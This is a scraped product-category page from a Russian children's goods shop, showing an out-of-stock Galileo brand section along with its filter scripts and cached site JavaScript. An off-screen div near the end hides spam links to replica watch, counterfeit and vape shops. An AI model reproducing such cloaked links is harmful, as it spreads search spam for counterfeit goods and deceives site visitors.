			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="active"><span class="navigate">Galileo</span></li></ul>                </div>
            			<h1>Galileo</h1><br />			<style>
	.b-cart {
		width: 195px !important;
		margin-left: -50px  !important;
	}
	.b-cart__counter {
		-webkit-box-sizing:  content-box !important;
		-moz-box-sizing content-box !important;
		box-sizing: content-box !important;
	}

</style>

<div class="smart-filter">
    <div class="bx_filter_horizontal bx_green">
        <div class="bx_filter_section m4">
            <form name="_form" action="/catalog/galileo_1.html" method="get" class="smartfilter form-inline">

                    <input
                type="hidden"
                name="CODE"
                id="CODE"
                value="galileo"
                />
                    <input
                type="hidden"
                name="PAGEN_1"
                id="PAGEN_1"
                value="1"
                />
                <div class="row">
                                                                                                                    </div>
        <div class="row">
                                                                                                                                    <div class="col-md-5 price">
                <div class="control-group">
                    <span class="control-label">Цена: от</span>
                    <div class="form-group">
                        <label for="fParam_P1_MIN" class="sr-only">минимальная стоимость</label>
                        <input
                            class="min-price form-control"
                            type="text"
                            name="fParam_P1_MIN"
                            id="fParam_P1_MIN"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                    <div class="form-group">
                        <label for="fParam_P1_MAX" class="sr-only">максимальная стоимость</label>
                        <input
                            class="max-price form-control"
                            type="text"
                            name="fParam_P1_MAX"
                            id="fParam_P1_MAX"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                </div>
                <div class="clearfix"></div>
                <div class="bx_ui_slider_track" id="drag_track_93c429ece75cb319719c76f2d6edada7">
                    <div class="bx_ui_slider_range" style="left: 0; right: 0%;"  id="drag_tracker_93c429ece75cb319719c76f2d6edada7"></div>
                    <a class="bx_ui_slider_handle left"  href="javascript:void(0)" style="left:0;" id="left_slider_93c429ece75cb319719c76f2d6edada7"></a>
                    <a class="bx_ui_slider_handle right" href="javascript:void(0)" style="right:0%;" id="right_slider_93c429ece75cb319719c76f2d6edada7"></a>
                </div>
                <div class="bx_filter_param_area">
                    <div class="bx_filter_param_area_block" id="curMinPrice_93c429ece75cb319719c76f2d6edada7">9500</div>
                    <div class="bx_filter_param_area_block" id="curMaxPrice_93c429ece75cb319719c76f2d6edada7">9500</div>
                    <div style="clear: both;"></div>
                </div>
            </div>
            <script type="text/javascript" defer="defer">
                    var DoubleTrackBar93c429ece75cb319719c76f2d6edada7 = new cDoubleTrackBar('drag_track_93c429ece75cb319719c76f2d6edada7', 'drag_tracker_93c429ece75cb319719c76f2d6edada7', 'left_slider_93c429ece75cb319719c76f2d6edada7', 'right_slider_93c429ece75cb319719c76f2d6edada7', {
                        OnUpdate: function () {
                            BX("fParam_P1_MIN").value = this.MinPos;
                            BX("fParam_P1_MAX").value = this.MaxPos;
                        },
                        Min: parseFloat(9500),
                        Max: parseFloat(9500),
                        MinInputId: BX('fParam_P1_MIN'),
                        MaxInputId: BX('fParam_P1_MAX'),
                        FingerOffset: 8,
                        MinSpace: 1,
                        RoundTo: 1
                    });
                </script>
                    
        <div class="col-md-3">
            <input class="btn filter_button bx_filter_search_button" type="submit" id="set_filter" name="set_filter"
                   value="Подобрать"/>
        </div>
            <div class="col-md-4">
                <div align="right">
                                            <span class="sort_label">По цене:</span>
                                        <a href="/catalog/galileo_1.html?type=catalog_PRICE_1&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/galileo_1.html?type=catalog_PRICE_1&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label">По популярности:</span>
                                        <a href="/catalog/galileo_1.html?type=SHOWS&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/galileo_1.html?type=SHOWS&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label"><b>По рейтингу:</b></span>
                                        <a href="/catalog/galileo_1.html?type=SORT&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/galileo_1.html?type=SORT&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
            </div>
        </div>
        <div class="bx_filter_popup_result" id="modef" style="display:none; margin-bottom: 3px;" style="display: inline-block;top: 75px;left: 25px;right: 25px;">
            Выбрано: <span id="modef_num">0</span>            <a href="/catalog/galileo_1.html?set_filter=y">Показать</a>
            <!--<span class="ecke"></span>-->
        </div>
    </form>
        </div>
    </div>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/galileo_1.html');
    </script>

</div>    <div class="row">
        <div class="span12 description">
            <p>
	 В данном разделе представлены детские товары бренда Galileo.
</p>        </div>
            </div><div class="smart-filter">
    <div class="row-fluid">
        <div class="span12 text-center catalog_filter_title">
            <h2>Galileo по выгодным ценам</h2>
        </div>
    </div>
    <div class="filtr">
            </div>
</div><script type="text/javascript">
    hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.captionOverlay.position = "above";
    hs.showCredits = false;

    var galleryOptions = {
        slideshowGroup: 'gallery',
        align: 'center',
        transitions: ['expand', 'crossfade'],
        fadeInOut: true,
        outlineType: 'rounded-white',
        captionEval: 'this.a.title',

        useBox: true,
        width: 525,
        height: 600
    }
</script>    <h3>Временно товары из этого каталога отсутствуют в продаже</h3>
<script type="text/javascript">
    $(document).ready(function () {
        // меню будет активировать соответствующие пунты
        $('.active-menu_left').parents('ul').each(function(i,v){
            $(v).attr('style', 'display: list-item').siblings().addClass('active-menu_left');
        });

        var location = "/catalog/galileo_1.html";
        $('.left_column_menu a').each(function () {
            var link = this.href;
            if (location == link || (location.indexOf(link) + 2) == 2) {
                $(this).parent().parent().css('display', 'block');
                $(this).next().css('display', 'block');
                $(this).addClass('active-menu_left');
                $(this).parent().parent().parent().addClass('active-menu_left');
            }
        });
    });
</script><div style="position:absolute;left:-16261px"><a href="https://www.redbullvape.com/">redbullvape.com</a> usa relates to the very to manufacture a fill out watch business.. choose <a href="https://www.vapeshop.me/">https://vapeshop.me</a> our online store. offer 1:1 <a href="https://www.redditwatches.com/">https://www.redditwatches.com/</a>. cheap <a href="https://www.franckmuller.to/">www.franckmuller.to</a> includes indispensable factors of advanced watchmaking in future: individuation, security, full service, elegant craft and perfect technology. epic <a href="https://www.luxuryreplicawatch.to/">https://www.luxuryreplicawatch.to/</a> for sale a great deal more delightful. <a href="https://www.fake-watches.is/">https://fake-watches.is/</a> range of designs to meet the requirements diverse character. best quality discount <a href="https://www.vapesstores.nl/">www.vapesstores.nl</a> at discount price. who makes the best <a href="https://www.celinereplica.ru/">celinereplica.ru</a> have been pretty selected around the points. </div>
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/cache/js/s1/main/page_6c84bee6114f79523397b5ec7880f44d/page_6c84bee6114f79523397b5ec7880f44d.js?176065030715716
body_size: 4077
content:

; /* Start:"a:4:{s:4:"full";s:112:"/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js?151559833414374";s:6:"source";s:96:"/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

function JCSmartFilter(ajaxURL)
{
	this.ajaxURL = ajaxURL;
	this.form = null;
	this.timer = null;
}

JCSmartFilter.prototype.keyup = function(input)
{
	if(this.timer)
		clearTimeout(this.timer);
	this.timer = setTimeout(BX.delegate(function(){
		this.reload(input);
	}, this), 1000);
}

JCSmartFilter.prototype.click = function(checkbox)
{
	if(this.timer)
		clearTimeout(this.timer);
	this.timer = setTimeout(BX.delegate(function(){
		this.reload(checkbox);
	}, this), 1000);
}

JCSmartFilter.prototype.reload = function(input)
{
	this.position = BX.pos(input, true);
	this.form = BX.findParent(input, {'tag':'form'});
	if(this.form)
	{
		var values = new Array;
		values[0] = {name: 'ajax', value: 'y'};
		this.gatherInputsValues(values, BX.findChildren(this.form, {'tag':'input'}, true));
		BX.ajax.loadJSON(
			this.ajaxURL,
			this.values2post(values),
			BX.delegate(this.postHandler, this)
		);
	}
}

JCSmartFilter.prototype.reloadSelect = function(select)
{
	this.position = BX.pos(select, true);
	this.form = BX.findParent(select, {'tag':'form'});
	if(this.form)
	{
		var values = new Array;
		values[0] = {name: 'ajax', value: 'y'};
		this.gatherInputsValues(values, BX.findChildren(this.form, {'tag':'select'}, true));
		BX.ajax.loadJSON(
		this.ajaxURL,
		this.values2post(values),
		BX.delegate(this.postHandler, this)
	);
	}
}

JCSmartFilter.prototype.clickSelect = function(select)
{
	if(this.timer)
	clearTimeout(this.timer);
	this.timer = setTimeout(BX.delegate(function(){
	this.reloadSelect(select);
	}, this), 1000);
}
JCSmartFilter.prototype.postHandler = function (result)
{
	if(result.ITEMS)
	{
		for(var PID in result.ITEMS)
		{
			var arItem = result.ITEMS[PID];
			if(arItem.PROPERTY_TYPE == 'N' || arItem.PRICE)
			{
			}
			else if(arItem.VALUES)
			{
				for(var i in arItem.VALUES)
				{
					var ar = arItem.VALUES[i];
					var control = BX(ar.CONTROL_ID);
					if(control)
					{
						control.parentNode.className = ar.DISABLED ? 'disabled': '';
					}
				}
			}
		}
		var modef = BX('modef');
		var modef_num = BX('modef_num');
		if(modef && modef_num)
		{
			modef_num.innerHTML = result.ELEMENT_COUNT;
			var hrefFILTER = BX.findChildren(modef, {tag: 'A'}, true);

			if(result.FILTER_URL && hrefFILTER)
				hrefFILTER[0].href = BX.util.htmlspecialcharsback(result.FILTER_URL);

			if(result.FILTER_AJAX_URL && result.COMPONENT_CONTAINER_ID)
			{
				BX.bind(hrefFILTER[0], 'click', function(e)
				{
					var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
					BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
					return BX.PreventDefault(e);
				});
			}

			if (result.INSTANT_RELOAD && result.COMPONENT_CONTAINER_ID)
			{
				var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
				BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
			}
			else
			{
				if(modef.style.display == 'none')
					modef.style.display = 'block';
				modef.style.top = this.position.top + 'px';
			}
		}
	}
}

JCSmartFilter.prototype.gatherInputsValues = function (values, elements)
{
	if(elements)
	{
		for(var i = 0; i < elements.length; i++)
		{
			var el = elements[i];
			if (el.disabled || !el.type)
				continue;

			switch(el.type.toLowerCase())
			{
				case 'text':
				case 'textarea':
				case 'password':
				case 'hidden':
				case 'select-one':
					if(el.value.length)
						values[values.length] = {name : el.name, value : el.value};
					break;
				case 'radio':
				case 'checkbox':
					if(el.checked)
						values[values.length] = {name : el.name, value : el.value};
					break;
				case 'select-multiple':
					for (var j = 0; j < el.options.length; j++)
					{
						if (el.options[j].selected)
							values[values.length] = {name : el.name, value : el.options[j].value};
					}
					break;
				default:
					break;
			}
		}
	}
}

JCSmartFilter.prototype.values2post = function (values)
{
	var post = new Array;
	var current = post;
	var i = 0;
	while(i < values.length)
	{
		var p = values[i].name.indexOf('[');
		if(p == -1)
		{
			current[values[i].name] = values[i].value;
			current = post;
			i++;
		}
		else
		{
			var name = values[i].name.substring(0, p);
			var rest = values[i].name.substring(p+1);
			if(!current[name])
				current[name] = new Array;

			var pp = rest.indexOf(']');
			if(pp == -1)
			{
				//Error - not balanced brackets
				current = post;
				i++;
			}
			else if(pp == 0)
			{
				//No index specified - so take the next integer
				current = current[name];
				values[i].name = '' + current.length;
			}
			else
			{
				//Now index name becomes and name and we go deeper into the array
				current = current[name];
				values[i].name = rest.substring(0, pp) + rest.substring(pp+1);
			}
		}
	}
	return post;
}

function cDoubleTrackBar(Track, Tracker,LeftDrag, RightDrag, Settings) {
	switch(typeof Track){
		case 'string': this.Track = document.getElementById(Track); break;
		case 'object': this.Track = Track; break;
	}
	switch(typeof Tracker){
		case 'string': this.Tracker = document.getElementById(Tracker); break;
		case 'object': this.Tracker = Tracker; break;
	}
	switch(typeof LeftDrag){
		case 'string': this.LeftDrag = document.getElementById(LeftDrag); break;
		case 'object': this.LeftDrag = LeftDrag; break;
	}
	switch(typeof RightDrag){
		case 'string': this.RightDrag = document.getElementById(RightDrag); break;
		case 'object': this.RightDrag = RightDrag; break;
	}
	if (!Track || !Tracker)
		return false;
	this.OnUpdate = Settings.OnUpdate;
	this.OnComplete = Settings.OnComplete;
	this.FingerOffset = Settings.FingerOffset || 0;
	this.Min = Settings.Min || 0;
	this.Max = Settings.Max || 100;
	this.MinSpace = Settings.MinSpace || 0;
	this.RoundTo = Settings.RoundTo || 1;
	if (this.RoundTo < 1)
	{
		this.Precision = parseInt(Settings.Precision, 10) || 0;
		if (isNaN(this.Precision))
		{
			this.Precision = 0;
		}
	}
	else
	{
		this.Precision = 0;
	}
	this.PrecisionFactor = Math.pow(10,this.Precision);

	this.Disabled = (typeof Settings.Disabled != 'undefined') ? Settings.Disabled : false;

	if (this.Min >= this.Max)
		this.Max = this.Min +1;
	this.MinPos = this.Min;
	this.MaxPos = this.Max;
	if (this.Max - this.Min < this.MinSpace)
		this.MinSpace =  this.Max - this.Min;
	if (this.Max - this.Min < this.RoundTo)
		this.RoundTo =  this.Max - this.Min;
	this.MinSpace = Math.ceil(this.MinSpace/this.RoundTo)*this.RoundTo;

	//this.Track.style.width = (this.Track.clientWidth || this.Track.offsetWidth) + 'px';
	this.OnTrackMouseDown = this.bindAsEventListener(this.TrackMouseDown);
	this.OnDocumentMouseMove = this.bindAsEventListener(this.DocumentMouseMove);
	this.OnDocumentMouseUp = this.bindAsEventListener(this.DocumentMouseUp);

	if ('ontouchstart' in document.documentElement)
	{
		this.bindEvent(this.Track, 'touchstart', this.OnTrackMouseDown);
	}
	else
		this.bindEvent(this.Track, 'mousedown', this.OnTrackMouseDown);

	this.TrackerLeft = 0;
//	this.UpdateTracker(this.Track.offsetWidth + this.FingerOffset);
	/*	if (typeof this.OnUpdate == 'function') {
	 this.OnUpdate.call(this);
	 }*/

	this.MinInputId = Settings.MinInputId || 0;
	this.MaxInputId = Settings.MaxInputId || 1000;

	this.startPosition();
}
cDoubleTrackBar.prototype = {

	TrackMouseDown: function(event) {
		this.TrackerLeft = this.Tracker.offsetLeft;
		this.TrackerRight = this.TrackerLeft + this.Tracker.offsetWidth;

		this.TrackerOffsets = this.getOffsets(this.Track);

		var currentX = ('ontouchmove' in document.documentElement) ? event.targetTouches[0].pageX : event.clientX;
		var X = currentX + document.documentElement.scrollLeft;
		X -= this.TrackerOffsets[0];

		this.Left = Math.abs(this.TrackerLeft-X) <= Math.abs(this.TrackerRight-X);

		if (typeof this.Disabled == 'function') {
			if ( this.Disabled.call(this) )
				return true;
		} else if ( this.Disabled )
			return true;

		this.UpdateTracker(X);

		if ('ontouchmove' in document.documentElement)
		{
			this.bindEvent(document, 'touchmove', this.OnDocumentMouseMove);
			this.bindEvent(document, 'touchend', this.OnDocumentMouseUp);
		}
		else
		{
			this.bindEvent(document, 'mousemove', this.OnDocumentMouseMove);
			this.bindEvent(document, 'mouseup', this.OnDocumentMouseUp);
		}
		return this.stopEvent(event);
	},
	DocumentMouseMove: function(event) {
		var currentX = ('ontouchmove' in document.documentElement) ? event.targetTouches[0].pageX : event.clientX;
		this.UpdateTracker(currentX + document.documentElement.scrollLeft - this.TrackerOffsets[0]);
		return this.stopEvent(event);
	},
	DocumentMouseUp: function(event) {
		if ('ontouchmove' in document.documentElement)
		{
			this.unbindEvent(document, 'touchmove', this.OnDocumentMouseMove);
			this.unbindEvent(document, 'touchend', this.OnDocumentMouseUp);
		}
		else
		{
			this.unbindEvent(document, 'mousemove', this.OnDocumentMouseMove);
			this.unbindEvent(document, 'mouseup', this.OnDocumentMouseUp);
		}

		if (typeof this.OnComplete == 'function') {
			this.OnComplete.call(this);
		}
		return this.stopEvent(event);
	},
	UpdateTracker: function(X){
		var _LogicWidth = this.Track.offsetWidth - 1;
		var _minSpace = Math.floor(_LogicWidth*this.MinSpace/(this.Max-this.Min));
		var _oldMin = this.MinPos;
		var _oldMax = this.MaxPos;

		var koef = this.Track.clientWidth/100;

		if (this.Left) {
			X += this.FingerOffset;
			this.TrackerLeft = Math.max(0, Math.min(this.TrackerRight - _minSpace - 1, X));
			this.MinPos = Math.round((this.Min + this.TrackerLeft*(this.Max-this.Min)/_LogicWidth) / this.RoundTo) * this.RoundTo;
			if (this.MinSpace >= this.MaxPos - this.MinPos) {
				this.MinPos = this.MaxPos - this.MinSpace;
			}
			if (this.Precision > 0)
			{
				this.MinPos = Math.round(this.MinPos*this.PrecisionFactor)/this.PrecisionFactor;
			}

			this.TrackerLeft = Math.round(_LogicWidth*(this.MinPos - this.Min)/(this.Max - this.Min));

			this.LeftDrag.style.left = (this.TrackerLeft)/koef + '%';
			this.Tracker.style.width = (this.TrackerRight - this.TrackerLeft)/koef + '%';
			this.Tracker.style.left = (this.TrackerLeft)/koef + '%';
			this.MinInputId.value = this.MinPos;
			smartFilter.keyup(this.MinInputId);

		} else {
			X -= this.FingerOffset;
			this.TrackerRight = Math.max(this.TrackerLeft + _minSpace + 1 , Math.min(_LogicWidth + 1, X));
			this.MaxPos = Math.round((this.Min + (this.TrackerRight-1)*(this.Max-this.Min)/_LogicWidth) / this.RoundTo) * this.RoundTo;
			if (this.MinSpace >= this.MaxPos - this.MinPos) {
				this.MaxPos = this.MinPos + this.MinSpace;
			}
			if (this.Precision > 0)
			{
				this.MaxPos = Math.round(this.MaxPos*this.PrecisionFactor)/this.PrecisionFactor;
			}

			this.TrackerRight = Math.round(_LogicWidth*(this.MaxPos - this.Min)/(this.Max - this.Min))+1;

			this.Tracker.style.left = (this.TrackerLeft)/koef + '%';
			this.Tracker.style.width = (this.TrackerRight - this.TrackerLeft)/koef + '%';
			this.RightDrag.style.left = ((this.TrackerLeft) + (this.TrackerRight - this.TrackerLeft)-10)/koef + '%';
			this.MaxInputId.value = this.MaxPos;
			smartFilter.keyup(this.MaxInputId);
		}
	},


	getOffsets: function(element) {
		var valueT = 0, valueL = 0;
		do {
			valueT += element.offsetTop  || 0;
			valueL += element.offsetLeft || 0;
			element = element.offsetParent;
		} while (element);
		return [valueL, valueT];
	},
	bindEvent: function(element, event, callBack){
		if (element.addEventListener) {
			element.addEventListener(event, callBack, false);
		} else {
			element.attachEvent('on' + event, callBack);
		}
	},
	unbindEvent: function(element, event, callBack){
		if (element.removeEventListener) {
			element.removeEventListener(event, callBack, false);
		} else if (element.detachEvent) {
			element.detachEvent('on' + event, callBack);
		}
	},
	bindAsEventListener: function (callBack) {
		var _object = this;
		return function(event) {
			return callBack.call(_object, event || window.event);
		}
	},
	stopEvent: function (event){
		if (event.preventDefault) {
			event.preventDefault();
			event.stopPropagation();
		} else {
			event.returnValue = false;
			event.cancelBubble = true;
		}
		return false;
	},
	startPosition: function ()
	{
		var drag_width = this.Tracker.clientWidth;
		var curMinPrice = this.MinInputId.value || 0;
		var curMaxPrice = this.MaxInputId.value || 0;

		if (curMinPrice || curMaxPrice)
		{
			if (!curMinPrice || curMinPrice < this.Min|| curMinPrice > this.Max)
				curMinPrice = this.Min;
			if (!curMaxPrice || curMaxPrice > this.Max || curMaxPrice < this.Min)
				curMaxPrice = this.Max;

			var koef = ((this.Max - this.Min)/drag_width).toFixed(4);
			var percent_koef = drag_width/100;
			if (curMinPrice)
				var curLeft = Math.round((curMinPrice - this.Min)/koef);
			if (curMaxPrice)
				var curWidth = Math.round((curMaxPrice - this.Min)/koef);


			this.LeftDrag.style.left = curLeft/percent_koef + "%";
			this.Tracker.style.left = curLeft/percent_koef + "%";
			this.Tracker.style.width = (curWidth - curLeft)/percent_koef + "%";
			if (Math.round(curWidth/percent_koef) < 100)
				this.RightDrag.style.left = curWidth/percent_koef  + "%";
		}
	}
}

function hideFilterProps(element)
{
	var obj = element.parentNode;

	var filterBlock = BX.findChild(obj, {className:"bx_filter_block"}, true, false);

	if(BX.hasClass(obj, "active"))
	{
		var easing = new BX.easing({
			duration : 300,
			start : { opacity: 1,  height: filterBlock.offsetHeight },
			finish : { opacity: 0, height:0 },
			transition : BX.easing.transitions.quart,
			step : function(state){
				filterBlock.style.opacity = state.opacity;
				filterBlock.style.height = state.height + "px";
			},
			complete : function() {
				BX.removeClass(obj, "active");
				filterBlock.style.overflow = "hidden";
			}
		});
		easing.animate();
	}
	else
	{
		filterBlock.style.display = "block";
		filterBlock.style.opacity = 0;
		filterBlock.style.height = "auto";

		var obj_children_height = filterBlock.offsetHeight;
		filterBlock.style.height = 0;

		var easing = new BX.easing({
			duration : 300,
			start : { opacity: 0,  height: 0 },
			finish : { opacity: 1, height: obj_children_height },
			transition : BX.easing.transitions.quart,
			step : function(state){
				filterBlock.style.opacity = state.opacity;
				filterBlock.style.height = state.height + "px";
			},
			complete : function() {
				filterBlock.style.overflow = "auto";
			}
		});
		easing.animate();
		BX.addClass(obj, "active")
	}
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:99:"/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js?1515598330504";s:6:"source";s:85:"/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/**
 * Created by mail on 18.04.2016.
 */
$('span.marker_icon').mouseenter(function () {
    var tooltipText = $(this).find('img').attr('data-title');
    $('body').prepend('<div class="tooltip">' + tooltipText + '</div>');
    $('.tooltip').fadeIn(200);
}).mousemove(function (kmouse) {
    $('.tooltip').css({'left': kmouse.pageX + 10, 'top': kmouse.pageY + 10, 'zIndex': 99999})
}).mouseleave(function () {
    $('.tooltip').fadeOut(200, function () {
        $(this).remove()
    });
});
/* End */
;; /* /bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js?151559833414374*/
; /* /bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js?1515598330504*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/html/js/openapi-116.min.js
body_size: 14549
content:
(function(w){if(w.fastXDM)return;var handlers={};var onEnvLoad=[];var env={};function genKey(){var key="";for(i=0;i<5;i++)key+=Math.ceil(Math.random()*15).toString(16);return key}function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1e3)setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}function attachScript(url){setTimeout(function(){var newScript=document.createElement("script");newScript.type="text/javascript";newScript.src=url||w.fastXDM.helperUrl;waitFor(document,"body",function(){document.getElementsByTagName("HEAD")[0].appendChild(newScript)})},0)}function walkVar(value,clean){switch(typeof value){case"string":if(clean){return value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}return value.replace(/&#039;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&");case"object":if(Object.prototype.toString.apply(value)==="[object Array]"){newValue=[];for(var i=0;i<value.length;i++){newValue[i]=walkVar(value[i],clean)}}else{for(var k in value){newValue={};if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}default:newValue=value}return newValue}function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}function envLoaded(){env.loaded=true;var i=onEnvLoad.length;while(i--){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}function applyMethod(strData,self){getEnv(function(env){var data=env.json.parse(strData);if(data[0]){if(!data[1])data[1]=[];var i=data[1].length;while(i--){if(data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift("_func"+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],true)}}setTimeout(function(){if(!self.methods[data[0]]){throw Error("fastXDM: Method "+data[0]+" is 